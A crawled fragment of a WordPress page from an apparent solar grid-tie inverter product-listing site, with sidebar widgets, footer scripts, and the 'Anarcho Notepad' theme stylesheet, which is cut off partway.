</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gridtieinverter.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://gridtieinverter.org/2026/01/01/" title="1400W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof, Solar Micro Inverter MPPT Grid Tie Inverter Pure Sine WaveDC22-50V to AC90-140V">1</a></td><td><a href="https://gridtieinverter.org/2026/01/02/" title="700W Solar Grid Tie Micro Inverter Fit Solar Panel Waterproof Grid Tie Inverter">2</a></td><td><a href="https://gridtieinverter.org/2026/01/03/" title="On Grid Tie Inverter Solar Micro Inverters Solar Inverter, MPPT Grid Tie Smart Solar Micro Inverter 700W Grid Tie &amp;DC to AC 110V">3</a></td><td><a href="https://gridtieinverter.org/2026/01/04/" title="1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter">4</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2026/01/05/" title="1000W Micro Grid Tie Inverter MPPT Function For Solar Wind System GTI1000W, Solar Grid Tie Inverter DC25V-60V To AC110V/220V Discharge Mode Support WiFi">5</a></td><td><a href="https://gridtieinverter.org/2026/01/06/" title="Your Comments Improved The Diy Grid Tie Inverter, MPPT Grid Tie Solar Inverter AC 90V-140V 1kW Output Pure Sine Wave Inverter NEW">6</a></td><td><a href="https://gridtieinverter.org/2026/01/07/" title="Plug-in to save your bill Plug &amp; play grid-tie solar power kit power saving, 700W Solar Grid Tie Micro Inverter Fit Solar Panel Waterproof Grid Tie Inverter">7</a></td><td><a href="https://gridtieinverter.org/2026/01/08/" title="1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter, Solar Micro Inverter WVC-1200W MPPT Grid Tie Pure Sine Wave DC to AC Waterproof">8</a></td><td><a href="https://gridtieinverter.org/2026/01/09/" title="700W Solar Grid Tie Micro Inverter Fit Solar Panel Waterproof Grid Tie Inverter, MPPT Grid Tie Solar Inverter AC 90V-140V 1kW Output Pure Sine Wave Inverter NEW">9</a></td><td><a href="https://gridtieinverter.org/2026/01/10/" title="Delta, Battery String Inverter, E6-TL-US, 4G/WIFI, RGM, APS Transmitter, 6000w, New OPEN BOX Generac 7.6 KW 1Ø PWRCELL INVERTER XVT076A03 with CTs">10</a></td><td><a href="https://gridtieinverter.org/2026/01/11/" title="Grid Tie Inverter 300W MPPT Micro Inverter DC18-60V Input AC110V Output Solar PV, 1000W MPPT Grid Tie Inverter For 36V Panel Solar Power Inverter Pure Sine Wave">11</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2026/01/12/" title="OutBack Power VFXR2812A Vented 120V Inverter 12V 120V 2800W vfx2812m vfx2812a, Micro Inverter for Balcony Power Plant Solar Grid Tie Inverter Waterproof IP65">12</a></td><td><a href="https://gridtieinverter.org/2026/01/13/" title="1000W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V, 1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter">13</a></td><td><a href="https://gridtieinverter.org/2026/01/14/" title="1200W Micro Solar Panel Smart Inverter Pure Sine Wave MPPT Grid Tie Inversor New, 1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter">14</a></td><td><a href="https://gridtieinverter.org/2026/01/15/" title="600W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC Waterproof New">15</a></td><td><a href="https://gridtieinverter.org/2026/01/16/" title="1000W Micro Grid Tie Inverter MPPT Function For Solar Wind System GTI1000W, Silver Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter 1000W">16</a></td><td><a href="https://gridtieinverter.org/2026/01/17/" title="Solar Grid Tie Inverter Pure Sine Wave or24V Battery Discharge Mode Solar System, MPPT Grid Tie Smart Solar Micro Inverter 700W Grid Tie DC to AC 110V">17</a></td><td><a href="https://gridtieinverter.org/2026/01/18/" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to Waterproof, 1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://gridtieinverter.org/2021/01/gridtie-inverter-without-limiter-no-problem/" title="GridTie">GridTie</a></li><li><a href="https://gridtieinverter.org/2025/08/1400w-waterproof-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-23/" title="wolfvl9">wolfvl9</a></li><li><a href="https://gridtieinverter.org/2021/12/kaco-blue-planet-5000-watt-power-solar-inverter-5002xi-grid-tied-inverter-3/" title="objectrq3">objectrq3</a></li><li><a href="https://gridtieinverter.org/2022/11/wireless-micro-inverter-solar-grid-tie-converter-dc22-60v-120v230v-auto-switch/" title="hearingoiu">hearingoiu</a></li><li><a href="https://gridtieinverter.org/2019/04/outback-gs8048-radian-series-inverter-charger-for-grid-interactive-8kw-120240/" title="gridtieinverter">gridtieinverter</a></li><li><a href="https://gridtieinverter.org/2017/10/1kw-2kw-solar-on-grid-tie-inverter-power-wind-power-mppt-system-dc-22-65v45-90v/" title="equally3hc">equally3hc</a></li><li><a href="https://gridtieinverter.org/2021/08/null-watt-einspeisung-mit-soyo-source-1200w-grid-tie-inverter-mit-limiter-und-diy-18650-powerwall/" title="manf8o">manf8o</a></li><li><a href="https://gridtieinverter.org/2019/07/renogy-grid-tied-solar-panel-kit-enphase-micro-inverter-5kw-system-envoy/" title="Enphase micro inverters">Enphase micro inverters</a></li><li><a href="https://gridtieinverter.org/2019/06/sma-sunny-boy-sb6000us-6kw-grid-tie-inverter/" title="sunny boy SB6000US dc to ac">sunny boy SB6000US dc to ac</a></li><li><a href="https://gridtieinverter.org/2020/07/solar-inverter-and-controller-sunpower-new-in-box-spr-4000f-4000kw/" title="sunpower inverter boxes">sunpower inverter boxes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://gridtieinverter.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://gridtieinverter.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://gridtieinverter.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
<!--ABOUT BOX-->
<div class="about-box">
  <p>
      </p>
</div>
<!--END-ABOUT BOX-->


<!--LINKS BOX-->
<div class="links-box">
  <p>
    <ul>
	    </ul>
  </p>
</div>
<!--END-LINKS BOX-->


<!--RECENT POSTS-->
<div class="recent-posts-upper"></div>
 <nav class="recent-posts">
            <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-18/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-600w-grid-tie-mppt-pure-sine-wave-dc-to-waterproof-20/">Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to Waterproof</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/mppt-grid-tie-smart-solar-micro-inverter-700w-grid-tie-dc-to-ac-110v-45/">MPPT Grid Tie Smart Solar Micro Inverter 700W Grid Tie DC to AC 110V</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/solar-grid-tie-inverter-pure-sine-wave-or24v-battery-discharge-mode-solar-system/">Solar Grid Tie Inverter Pure Sine Wave or24V Battery Discharge Mode Solar System</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/silver-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-1000w-2/">Silver Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter 1000W</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-micro-grid-tie-inverter-mppt-function-for-solar-wind-system-gti1000w-15/">1000W Micro Grid Tie Inverter MPPT Function For Solar Wind System GTI1000W</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/600w-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-waterproof-new-20/">600W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC Waterproof New</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-17/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1200w-micro-solar-panel-smart-inverter-pure-sine-wave-mppt-grid-tie-inversor-new-32/">1200W Micro Solar Panel Smart Inverter Pure Sine Wave MPPT Grid Tie Inversor New</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-16/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
     </nav>
<div class="recent-posts-bottom"></div>
<!--END-RECENT POSTS-->


</aside><br clear="all" /></section><br clear="all" />


<footer id="footer" role="contentinfo">

  <div class="notepad-bottom"></div>

  <div class="site-info">

	<div id="footer-widgets">
		<span></span>
		<span></span>
		<span></span>
	</div>
	<br clear="all">

	  </div>

  <div class="footer">
	<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gridtieinverter.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>
<a href="https://wordpress.org/themes/anarcho-notepad">Theme "Anarcho Notepad" designed and engineered by Arthur (Berserkr) Gareginyan.</a><br/><a id="back-top" href="#top"><i class="fa fa-arrow-up fa-lg"></i></a>  </div>

</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gridtieinverter.org/wp-content/themes/default/style.css
body_size: 5201
content:
/*
Theme Name: Anarcho Notepad
Theme URI: https://mycyberuniverse.com/anarcho-notepad.html
Description: Inspired by the idea of anarchy, I designed this theme for your personal blogs and diaries. Anarcho Notepad can be easily customized. It utilizes latest HTML 5, CSS3 and wordpress native functions for creating the awesomeness that looks good on every browser. I’m constantly adding new features to this theme to allow you to personalize it to your own needs. If you want a new feature or just want to be able to change something just ask me and I would be happy to add it for you. I would like to thank you for your support, visit the Theme URI for the update history, and Enjoy!
Version: 2.21
Author: Arthur (Berserkr) Gareginyan
Author URI: https://mycyberuniverse.com/author.html
Tags: black, white, light, two-columns, right-sidebar, fluid-layout, custom-header, custom-background, featured-images, rtl-language-support, translation-ready, theme-options, threaded-comments
Copyright (C) 2013-2014 Arthur Gareginyan
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: anarcho-notepad
*/

/* Fonts
-------------------------------------------------------------- */
@font-face {
	font-family: 'Forum';
	src: url('fonts/forum/Forum.eot');
	src: url('fonts/forum/Forum.eot?#iefix') format('embedded-opentype'),
	     url('fonts/forum/Forum.woff') format('woff'),
	     url('fonts/forum/Forum.ttf') format('truetype'),
	     url('fonts/forum/Forum.svg#Forum') format('svg');
	font-weight: normal;
	font-style: normal;
}

section,
article,
header,
footer,
nav,
aside,
hgroup { display: block; }

[hidden] { display: none; }

/* Links
-------------------------------------------------------------- */
a:link {
	text-decoration: none;
	color: black; }
a:visited {
	text-decoration: none;
	color: black; }
a:hover,
a:active {
	text-decoration: underline;
	color: black; }

/* Align
-------------------------------------------------------------- */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center; }
.alignleft {
	float: left; }
.alignright {
	float: right; }

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	   -moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px; }
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none; }
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0; }
.gallery-caption { }
.sticky { }

/* Background
-------------------------------------------------------------- */
body {
	margin:0;
	font-size:100%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
.site-header {
	width:960px;
	margin:0 auto;
	position:relative;
	height:238px; }

/* Blog Title
-------------------------------------------------------------- */
#title {
	width: 52%;
	height: 70%;
	margin-left: 4%;
	overflow: hidden;
	word-wrap: break-word; }
#title a { color: #e5e5e5; }
#title a:hover { text-decoration: none; }
.logo { position: absolute; }
.site-title {
	font-size: 300%;
	line-height: 0.8;
	margin: 0;
	text-align: center;
	position: relative;
	padding: 58px 0 10px; }
.site-description {
	font-size:120%;
	color: #9b9b9b;
	text-align: center;
	position: relative;
	margin: 0; }
.site-description .home-link a {
	text-decoration:none;
	text-shadow: 0 4px 0 rgba(0, 0, 0, 0.6); }
.site-header .home-link a:hover {
	text-decoration:none;
	border-bottom:1px solid #e7d8cf; }

/* Search Form (Header)
-------------------------------------------------------------- */
.top-search-form {
	padding-top: 0.3%;
	margin-left: 67%;
	width: 25%; }

/* Assistive Text
-------------------------------------------------------------- */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px); }

/* Search Form (Widget)
-------------------------------------------------------------- */
.search-field {
	width: 100%; }

.search-submit {
	display: none; }

/* Content (Column 1)
-------------------------------------------------------------- */
#content {
	background:url(images/notepad-back.gif) repeat-y;
	width:870px;
	margin:0 auto;
	padding:0 20px 0 70px;
	word-wrap: break-word; }

pre, code {
	margin: 3px;
	padding:10px;
	background: #ececec;
	box-sizing:border-box;
	border: 1px solid #939393;
	-moz-box-sizing:border-box;
	webkit-box-sizing:border-box;
	display:block; 
	overflow-x:auto; }
table {
	border-collapse: collapse;
	border-spacing: 0;
	text-align:left;
	width:100%;
	margin:1.5em 0;
	padding:1em;
	line-height:2;
	font-size:90%; }
td,
th {
	border: 1px solid #111;
	padding: .5em .5em;
	text-align: center; }
tbody tr:nth-child(odd) {
	background:#EEE;
	background:rgba(0, 0, 0, 0.08);
	border:none; }

blockquote {
	border-left: 1px solid #bbb;
	font-family: Georgia, serif;
	font-size: 18px;
	font-style: italic;
	width: 450px;
	margin: 0.25em 0;
	padding: 0.25em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
	background:#ececec; }
blockquote:before {
	display: block;
	content: "\201C";
	font-size: 80px;
	position: absolute;
	left: -10px;
	top: -10px;
	color: #7a7a7a; }
blockquote cite {
	text-align: right;
	color: #2B2A2A;
	font-size: 14px;
	display: block;
	margin-top: 5px; }
blockquote cite:before {
	content: "\2014 \2009"; }

#content .col01 {
	float:left;
	width:73%;
	padding-bottom: 3px;
	font-size:100%;
	line-height:150%; }
#content .col01 h1 {
	text-align: center;
	font-size:180%;
	line-height:110%;
	font-weight:normal;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	margin:0;
	padding:0 0 10px;
	overflow: hidden;
	background:url(images/line.gif) repeat-x bottom; }
#content .col01 h1 a {
	color:#000;
	text-decoration:none; }
#content .col01 h1 a:hover { font-weight: bold; }
#content .col01 h2,
#content .col01 h3,
#content .col01 h4,
#content .col01 h5,
#content .col01 h6 {
	text-align: center; }
#content .col01 .post {
	padding-top:5px;
	padding-bottom:30px; }
#content .col01 .thumbnail {
	float:right;
	margin:10px 0 10px 10px; }
#content .col01 .tagsandcopy {
	font-size: 90%;
	margin-bottom: 0; }

/* Author info box after post
-------------------------------------------------------------- */
/* Transforme author-avatar */
.author-avatar img{ 
	-moz-transform: rotate(-9deg);
	-webkit-transform: rotate(-9deg);
	-o-transform: rotate(-9deg);
	transform: rotate(-9deg);
	-ms-transform: rotate(-9eg);
	-ms-filter:'progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod="auto expand", enabled=true)'; }
 
*+html .transform img{ 
	filter:progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod='auto expand', enabled=true); }
#content .col01 .author-info {
	border-top: 2px solid #939393;
	border-bottom: 2px solid #939393;
	text-align: left;
	font-size: 100%;
	margin-top: 10px; }
#content .col01 .author-info .author-description {
	margin-top: -13px; }
#content .col01 .author-info .author-title {
	width: 85%;
	text-align:center;
	line-height: 100%;
	padding-top:1px; }
#content .col01 .author-info p.author-bio {
	margin-left: 1px; }

#content .col01 .meta {
	font-size:90%;
	text-align:right;
	padding-top:8px;
	background: url(images/line.gif) repeat-x top; }
#content .bypostauthor { }

#content .col01 .post-inner {
	position:relative;
	padding-top: 20px; }

/* Data-tab (Ribbons)
-------------------------------------------------------------- */
#content .col01 .date-tab {
	position: relative;
	z-index: 1;
	width: 20%;
	float: left;
	font-size: 1.5em;
	font-weight: bold;
	line-height: 70%;
	margin: -5px 10px 10px -90px;
	color: #000;
	background-color: #A00B0B;
	border-radius: 8px 1px 1px;
	text-shadow: 0px 1px 2px #C53D3D;
	-webkit-box-shadow: 0px 2px 4px #110303;
	-moz-box-shadow: 0px 2px 4px #110303;
	box-shadow: 0px 2px 4px #110303; }
#content .col01 .date-tab:before {
	content: ' ';
	position: absolute;
	width: 40px;
	height: 0;
	left: -40px;
	top: 30px;
	border-radius: 0 0 10px;
	border-width: 20px 10px;
	border-style: solid;
	border-color: #A00B0B #A00B0B #A00B0B transparent; }
#content .col01 .date-tab:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0;
	left: 0px;
	top: 100%;
	border-radius: 8px 0 0px;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #6D0404 #6D0404 transparent transparent; }
#content .col01 .date-tab .month {
	text-align:right;
	display:block;
	padding:6px 16px 6px 0;
	font-size:70%; }
#content .col01 .date-tab .day {
	text-align:right;
	display:block;
	padding:6px 16px 2px 0;
	font-size:112%;
	font-weight:bold; }
/* END-Data-tab (Ribbons) */

#content .col01 .post-inner p {
	overflow: visible; }
#content .col01 .post-inner a { text-decoration: underline; }
#content .col01 .thumbnail {
	float:right;
	margin:12px 0 12px 12px; }
#content .col01 .meta a {
	color:#000;
	text-decoration:none; }
#content .col01 .meta a:hover { text-decoration: underline; }
/* END-Content (Column 1) */

/* Sidebar (Column 2)
-------------------------------------------------------------- */
#sidebar {
	float:right;
	width:210px;
	font-size:100%;
	line-height:110%; }

/* Follow
-------------------------------------------------------------- */
.follow {
	margin-left: 210px;
	height: 0px; }
.follow img {
	height: 80px;
	width: 80px; }

/* Pages
-------------------------------------------------------------- */
#sidebar .pages {
	width:212px;
	background:url(images/pages-back.gif) repeat-y; }
#sidebar .pages ul {
	padding:0;
	margin:0;
	overflow: hidden; }
#sidebar .pages ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .pages ul li .listMeta { font-size:10px; }
#sidebar .pages ul li a {
	color:#21565E;
	border-top:1px solid #FFE5BE;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	//background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .pages ul li a:hover {
	text-decoration:none;
	margin-left: 20px;
	color:#000; }
#sidebar .pages-bottom {
	width:188px;
	height:62px;
	background:url(images/pages-bottom.gif) no-repeat left bottom;
	padding:12px 12px 0;
	font-size:100%;
	text-align:right; }
#sidebar .pages ul .sub-menu {
	padding-left: 10px;
	overflow: hidden; }
#sidebar .widget-title {
	font-family: 'Permanent Marker'; }


/* Recent posts
-------------------------------------------------------------- */
#sidebar .recent-posts-upper {
	height:124px;
	background:url(images/postit-upper.gif) no-repeat; }
#sidebar .recent-posts {
	width:212px;
	background:url(images/postit-back.gif) repeat-y; }
#sidebar .recent-posts ul {
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li {
	font-size:93%;
	line-height:130%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li a {
	color:#21565E;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .recent-posts ul li a:hover {
	text-decoration:none;
	//margin-left: 20px;
	color:#000; }
#sidebar .recent-posts-bottom {
	width:188px;
	height:62px;
	background:url(images/recent-posts-bottom.gif) no-repeat;
	padding:12px 12px 0;
	font-size:70%;
	text-align:right; }
#sidebar .recent-posts-bottom a { color:#21565E; }
#sidebar .recent-posts-bottom a:hover {
	color:#21565E;
	text-decoration:none; }

/* About Box */
#sidebar .about-box {
	background:url(images/about_box.gif) no-repeat 10px 5px;
	padding:30px 10px 20px;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	font-size:90%;
	line-height:110%; }

/* Links Box */
#sidebar .links-box {
	text-align: center;
	background:url(images/links_box.gif) no-repeat 50% 8px;
	padding:30px 10px 20px; }
#sidebar .links-box ul {
	margin:0;
	padding:0; }
#sidebar .links-box ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	background:url(images/line.gif) no-repeat bottom; }
#sidebar .links-box ul li a {
	color:#21565E;
	margin:0 auto;
	display:block;
	width:186px;
	padding:3px 0; }
#sidebar .links-box ul li a:hover {
	text-decoration:none;
	color:#000; }

/* Widgets */
#sidebar .widget {
	display:block;
	padding:10px 10px;
    	width: 90%; }

select {
	width: 100%; }
/* END-Sidebar (Column 2) */

/* Responsive * Fluid image, embed, object & video
-------------------------------------------------------------- */

/* Fluid images for posts, comments, and widgets */
img,
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%; }

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

.size-large {
	height: 100%; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%; }

/* Image style
-------------------------------------------------------------- */
img { }

/* Wrapping text around images
-------------------------------------------------------------- */
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto; }
img.alignright {
	padding: 4px;
	margin: 0 0 2px 15px;
	display: inline; }
img.alignleft {
	padding: 4px;
	margin: 0 15px 2px 0;
	display: inline; }

/* Miniatures
-------------------------------------------------------------- */
.wp-post-image {
	margin:10px auto 3px;
	display: block;
	border-bottom: 5px solid #bbb;
	background: #fff;
	border: 1px #ccc solid;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);
	box-shadow: 0 1px 3px rgba(0,0,0,0.3); }

/* Footer
-------------------------------------------------------------- */
#footer a {
	text-decoration: none;
	color: #909490; }
#footer a:visited {
	text-decoration: none;
	color: #909490; }
#footer .notepad-bottom {
	width:960px;
	margin:0 auto;
	margin-top: -20px;
	position:relative;
	background:url(images/notepad-bottom.png) no-repeat;
	min-height:60px; }
#footer .site-info {
	text-align: center;
	font-size: 92%;
	padding: 1% 0 0 0;
	line-height: 110%;
	overflow: hidden;
	margin-top: 40px;
	color: #ccc;
	position: relative;
	z-index: 10;
	background-color: #2d3032;
	border-top: 1px solid #8A8989; }
#footer .footer {
	background-color: #2d3032;
	text-align: center;
	color: #ccc;
	font-size: 92%;
}
#footer-widgets {
	display:block;
	text-align: initial;
}
#footer-widgets span {
	float: left;
	width: 30%;
	margin-left: 10px;
	margin-right: 10px;
}
/* END-Footer */

/* Comment
-------------------------------------------------------------- */
#submit {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }
#submit:hover {
	text-decoration: none;
	border: 1px solid #000000;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
#commentform {
	padding:0;
	margin:0; }
#commentform .comment-field {
	border:1px solid #939393;
	width:290px;
	margin:0;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	font-size:75%;
	background:#fff;
	float:left; }
#commentform .comment-box {
	border:1px solid #939393;
	width:70%;
	margin:0 0 10px;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	background:#fff;
	border-radius: 10px;
	opacity: 0.6;
	position: relative; }
#commentform .btnComment {
	margin:0;
	padding:2px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	float:left;
	clear:left; }
#commentform .comment-notes {
	display: none; }
#commentform label {
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform p {
	margin-bottom: 0; }
#commentform code {
	display: inline;
	border: none;
	background: none;
	font-size: 90%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform .form-allowed-tags {
	margin-top: 0;
	font-size:90%; }
#author,
#email,
#url,
#comment {
	display: block;
	width: 50%; }
#comment {
	width: 80%;
	height: 100px; }

/* Comment list
-------------------------------------------------------------- */
.avatar {
	float:left;
	clear:left;
	margin-top: 10px;
	margin-right: 10px;	
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2); }
.edit-link {
	display: inline; }
.reply {
	display: inline; }
.commentlist {
	margin:20px 0;
	padding:0; }
.commentlist li {
	padding:12px 0;
	background:url(images/line.gif) no-repeat bottom;
	line-height:125%;
	list-style:none; }
.commentlist li a {
	color:#000;
	position:relative;
	text-decoration:none; }
.commentlist li a:hover {
	color:#000;
	text-decoration:none;
	border-bottom:1px solid #000;
	background:#fffbc1; }
.commentdate {
	display:block;
	padding:0 0 6px;
	font-size:60%; }
.commentlist li cite {
	font-weight:bold;
	font-style:normal; }
/* END-Comment */

/************************** Navigation **************************/
/* "Continue reading" button
-------------------------------------------------------------- */
#content .col01 .post-inner a.more-link {
	position: relative;
	display: inline-block;
	color: #000;
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 6px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }

/* Next page
-------------------------------------------------------------- */
#content .col01 .post-inner .page-links {
	margin-top: 15px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#content .col01 .post-inner .page-links a {
	text-decoration: none;
	border-bottom: none; }
#content .col01 .post-inner .page-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-transform: uppercase; }
/* End-Breadcrumbs */

/* Breadcrumbs
-------------------------------------------------------------- */
#breadcrumbs {
	margin-top: 5px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#breadcrumbs a,
#breadcrumbs span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
/* End-Breadcrumbs */

/* Navigation Links
-------------------------------------------------------------- */
.nav-links {
	color: #000000;
	font-size: 105%;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0; }
/* End-Navigation Links */

/* Page Navigation
-------------------------------------------------------------- */
#page-nav {
	clear: both;
	margin: 5px;
	text-shadow: 0 0 1px #AAA; }
#page-nav a,
#page-nav span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 12px;
	background-color: whitesmoke;
